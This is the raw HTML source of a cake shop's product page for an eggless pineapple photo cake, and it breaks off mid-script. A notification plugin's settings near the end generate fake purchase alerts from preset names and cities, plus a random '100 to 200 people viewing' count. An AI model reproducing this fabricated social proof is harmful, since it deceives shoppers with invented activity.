

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/eggless-pineapple-photo-cake/
body_size: 34812
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Eggless Pineapple Photo Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="description" content="Flavour : Pineapple Flavour Plz Send Square Shape Cropped Photo on WhatsApp : 9773267676 &nbsp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/eggless-pineapple-photo-cake/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Eggless Pineapple Photo Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:description" content="Flavour : Pineapple Flavour Plz Send Square Shape Cropped Photo on WhatsApp : 9773267676 &nbsp;" />
<meta property="og:url" content="https://cakecarnival.com/product/eggless-pineapple-photo-cake/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:updated_time" content="2024-01-24T15:46:05+05:30" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg" />
<meta property="og:image:width" content="510" />
<meta property="og:image:height" content="510" />
<meta property="og:image:alt" content="Eggless Pineapple Photo Cake" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="699" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Eggless Pineapple Photo Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:description" content="Flavour : Pineapple Flavour Plz Send Square Shape Cropped Photo on WhatsApp : 9773267676 &nbsp;" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;699.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cakecarnival.com/#place","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"}},{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival","url":"http://cakecarnival.com","email":"cakecarnivalfood@gmail.com","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://cakecarnival.com/#logo","url":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","contentUrl":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","caption":"Cake Carnival","inLanguage":"en-US","width":"239","height":"66"},"location":{"@id":"https://cakecarnival.com/#place"}},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg","url":"https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg","width":"510","height":"510","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://cakecarnival.com/product/eggless-pineapple-photo-cake/#webpage","url":"https://cakecarnival.com/product/eggless-pineapple-photo-cake/","name":"Eggless Pineapple Photo Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","datePublished":"2020-02-18T19:49:05+05:30","dateModified":"2024-01-24T15:46:05+05:30","isPartOf":{"@id":"https://cakecarnival.com/#website"},"primaryImageOfPage":{"@id":"https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Eggless Pineapple Photo Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","description":"Flavour : Pineapple Flavour Plz Send Square Shape Cropped Photo on WhatsApp : 9773267676 &nbsp;","category":"Cake &gt; Photo Cakes","mainEntityOfPage":{"@id":"https://cakecarnival.com/product/eggless-pineapple-photo-cake/#webpage"},"offers":{"@type":"Offer","price":"699.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://cakecarnival.com/product/eggless-pineapple-photo-cake/","seller":{"@type":"Organization","@id":"https://cakecarnival.com/","name":"Cake Carnival","url":"https://cakecarnival.com","logo":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png"}},"@id":"https://cakecarnival.com/product/eggless-pineapple-photo-cake/#richSnippet","image":{"@id":"https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["UGFydg0=","QWRoaXJhDQ==","UmF1bmFrDQ==","VGFhcnVzaA0=","RGFzeWEN","S2V5YQ0=","QWFodmEN","VGFudmkN","QWxpc2hhDQ==","Vml2YWFuDQ==","QWRhaA0=","QW51c2hrYQ0=","UnVkcmEN","Q2FyaW5hDQ==","U25laGEN","TWFuYW4N","Um9oYW4N","QXlhYW4N","QXZuaQ0=","S2FpcmF2DQ==","WnViZXI=","U2hyaXNodGkN","UmFqDQ==","VGFhaGlyYQ0=","TWVoYXIN","U2Fpc2hhDQ==","VmVkDQ==","QXRpa3NoDQ==","SGVtDQ==","VGFhcmEN","U2FhbnZpDQ==","U2Fsb25pDQ==","QWFkaXYN","U2FoYW5hDQ==","QWxleA0=","SWRoYW50DQ==","S2ltYXlhDQ==","SXNoYW5hDQ==","S2V2aW4N","THV2DQ==","S2FzaHZpDQ==","TmF2eWEN","SXNoYW5rDQ==","SmF5DQ==","SXNoaXRhDQ==","SGl5YQ0=","TmVocmlrYQ0=","UmFuYmlyDQ==","WXVnDQ==","QW1vbGkN"],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"1","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle 